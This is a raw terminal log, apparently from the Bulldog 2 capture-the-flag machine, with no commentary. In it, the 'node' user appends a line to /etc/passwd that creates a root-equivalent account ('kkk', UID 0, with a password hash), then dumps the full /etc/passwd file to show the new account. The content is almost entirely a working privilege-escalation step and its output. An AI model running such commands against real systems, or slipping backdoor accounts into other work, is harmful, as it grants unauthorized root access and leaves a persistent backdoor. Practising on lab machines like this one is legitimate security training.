 node@bulldog2:/var/www/node/Bulldog-2-The-Reckoning$ echo 'kkk:aaW3cJZ7OSoQM:0:0:kkk:/root:/bin/bash' >> /
etc/passwd
:kkk:/root:/bin/bash' >> /etc/passwd
node@bulldog2:/var/www/node/Bulldog-2-The-Reckoning$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
admin:x:1000:1004:admin:/home/admin:/bin/bash
mongodb:x:111:65534::/home/mongodb:/usr/sbin/nologin
node:x:1001:1005:,,,:/home/node:/bin/bash
kkk:aaW3cJZ7OSoQM:0:0:kkk:/root:/bin/bash